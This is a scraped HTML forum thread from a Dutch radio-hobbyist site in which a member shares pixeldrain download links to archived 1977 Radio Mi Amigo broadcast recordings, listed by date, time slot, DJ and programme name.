<div id="comment-181881_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="181881" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1610113694,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:181881}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2021-01-08T13:48:14Z' title='08-01-21 13:48' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>8 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	MiAmigo-19771217-0900-1000-Michelle-KoffieMetOfZonder
</p>

<p>
	<a href="https://pixeldrain.com/u/HjjpYFSG" rel="external nofollow">https://pixeldrain.com/u/HjjpYFSG</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771217-1000-1100-StanHaag-StanHaagVandaag
</p>

<p>
	<a href="https://pixeldrain.com/u/FbXfhCSj" rel="external nofollow">https://pixeldrain.com/u/FbXfhCSj</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771217-1100-1200-HermanDeGraaf-Top50
</p>

<p>
	<a href="https://pixeldrain.com/u/Eor82tab" rel="external nofollow">https://pixeldrain.com/u/Eor82tab</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771217-1200-1300-HermanDeGraaf-Top50
</p>

<p>
	<a href="https://pixeldrain.com/u/htCatq8z" rel="external nofollow">https://pixeldrain.com/u/htCatq8z</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771217-1300-1400-HermanDeGraaf-Top50
</p>

<p>
	<a href="https://pixeldrain.com/u/yRUy4t8d" rel="external nofollow">https://pixeldrain.com/u/yRUy4t8d</a>
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181881" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq181881" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181881" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								12
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								7
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-181917"></a>
<div id="comment-181917"></div>
<article data-ips-hook="postWrapper" id="elComment_181917" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2021-01-09T09:17:22Z' title='09-01-21 09:17' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>9 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-181917" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-181917' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-181917_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="181917" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1610183842,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:181917}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2021-01-09T09:17:22Z' title='09-01-21 09:17' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>9 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	MiAmigo-19771217-1400-1500-HermanDeGraaf-Top50
</p>

<p>
	<a href="https://pixeldrain.com/u/Gtb2y6nG" rel="external nofollow">https://pixeldrain.com/u/Gtb2y6nG</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771217-1600-1700-FerryEden-NederlandstaligeTop10
</p>

<p>
	<a href="https://pixeldrain.com/u/EgT3Z2ZD" rel="external nofollow">https://pixeldrain.com/u/EgT3Z2ZD</a>
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181917" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq181917" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181917" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								12
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								5
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-181980"></a>
<div id="comment-181980"></div>
<article data-ips-hook="postWrapper" id="elComment_181980" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2021-01-10T09:25:11Z' title='10-01-21 09:25' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>10 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-181980" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-181980' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-181980_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="181980" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1610270711,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:181980}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2021-01-10T09:25:11Z' title='10-01-21 09:25' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>10 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	MiAmigo-19771217-1700-1800-FerryEden-AllesNieuw
</p>

<p>
	<a href="https://pixeldrain.com/u/7f2AGMCr" rel="external nofollow">https://pixeldrain.com/u/7f2AGMCr</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771217-1800-1900-StanHaag-Jukebox
</p>

<p>
	<a href="https://pixeldrain.com/u/LLfPYaiJ" rel="external nofollow">https://pixeldrain.com/u/LLfPYaiJ</a>
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181980" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq181980" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181980" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								7
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								5
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-182062"></a>
<div id="comment-182062"></div>
<article data-ips-hook="postWrapper" id="elComment_182062" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2021-01-12T09:24:11Z' title='12-01-21 09:24' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>12 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-182062" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-182062' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-182062_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="182062" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1610443451,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:182062}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2021-01-12T09:24:11Z' title='12-01-21 09:24' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>12 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	MiAmigo-19770504-1200-1400-MarcJacobs-Baken16-afl198-boardrecording
</p>

<p>
